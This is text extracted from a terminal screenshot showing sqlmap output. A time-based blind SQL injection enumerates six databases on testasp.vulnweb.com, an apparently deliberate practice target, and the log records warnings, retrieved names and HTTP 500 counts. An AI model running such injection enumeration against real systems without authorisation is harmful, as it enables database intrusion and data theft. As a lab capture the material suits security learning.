 hadi@kali: ~
File Actions Edit View Help
[21:31:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads
' for faster data retrieval
[21:31:49] [INFO] retrieved: 7
[21:31:52] [INFO] retrieved: acuforum
[21:32:14] [INFO] retrieved: acuservice
[21:32:41] [INFO] retrieved: master
[21:32:57] [INFO] retrieved: model
[21:33:10] [INFO] retrieved: msdb
[21:33:21] [INFO] retrieved: tempdb
[21:33:35] [INFO] retrieved:
[21:33:36] [WARNING] (case) time-based comparison requires reset of statistical model, please wa
it.............................. (done)
[21:33:52] [WARNING] it is very important to not stress the network connection during usage of t
ime-based payloads to prevent potential disruptions
[21:33:52] [WARNING] in case of continuous data retrieval problems you are advised to try a swit
ch '--no-cast' or switch '--hex'
available databases [6]:
[*] acuforum
[*] acuservice
[*] master
[*] model
[*] msdb
[*] tempdb
[21:33:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 229 times
[21:33:52] [INFO] fetched data logged to text files under '/home/hadi/.local/share/sqlmap/output
/testasp.vulnweb.com'
[*] ending @ 21:33:52 /2022-11-06/